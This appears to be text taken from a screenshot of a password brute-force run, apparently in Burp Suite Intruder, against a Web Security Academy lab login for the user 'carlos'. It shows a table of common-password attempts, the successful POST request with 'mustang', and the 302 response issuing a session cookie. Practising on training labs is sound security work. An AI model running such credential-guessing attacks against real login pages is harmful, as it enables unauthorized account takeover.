 Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 1234 200 2056 3768 389797 491370 18 1
1 123456 200 2056 3768 390934 492507 12 1
2 123321 200 1995 3602 391234 492807 10 1
3 123123 200 2056 3768 391556 493129 1 1
4 letmein 200 2056 3768 406344 507917 5 1
5 football 200 2067 3819 406906 508479 3 1
6 qwertyuiop 200 2056 3768 407047 508620 9 1
7 666666 200 2056 3768 407185 508758 8 1
8 shadow 200 2056 3768 407387 508960 6 1
9 monkey 200 2067 3819 407391 508964 4 1
10 abc123 200 2056 3768 407607 509180 2 1
14 dragon 200 2056 3768 492836 594409 21 1
15 1234567 200 2056 3768 492921 594494 20 1
16 111111 200 2056 3768 492972 594545 19 1
17 12345 200 2056 3768 492995 594568 17 1
18 123456789 200 2056 3768 493524 595097 16 1
19 12345678 200 2056 3768 493532 595105 14 1
20 password 200 2056 3768 493584 595157 13 1
22 master 200 2056 3768 493877 595450 7 1
21 mustang 302 40 188 493875 595448 11 1
11 baseball 400 56 269 492372 593945 27 1
12 12345678... 400 47 229 492783 594356 22 1
13 michael 400 56 269 492788 594361 23 1
23 121212 400 56 269 494396 595969 29 1
24 superman 400 56 269 494446 596019 25 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a37000b0308d78882b738bb00a50014.web-security-academy.net
3 Cookie: session=TWXIFC8m0kJz5xGZWXPwYJoj8BU1gqNK
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0a37000b0308d78882b738bb00a50014.web-security-academy.net
11 Referer: https://0a37000b0308d78882b738bb00a50014.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=LSGOBwOEL7lyGLxgkUhPULFcYeIKtIz9&username=carlos&password=mustang
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=f8zzVYKazJUllenwsN12avzqnKxthfjA; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights